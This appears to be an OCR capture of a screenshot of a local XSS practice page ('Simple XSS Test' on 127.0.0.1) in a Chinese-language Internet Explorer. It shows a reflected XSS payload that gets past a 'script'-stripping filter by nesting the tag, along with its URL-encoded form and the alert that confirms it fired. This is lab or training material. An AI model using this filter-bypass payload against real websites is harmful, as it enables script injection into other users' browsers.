 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('xss')</scscriptript> - Microsoft I
件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27xss%27%29%3C%2Fscscriptript%3E%3C%21--
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消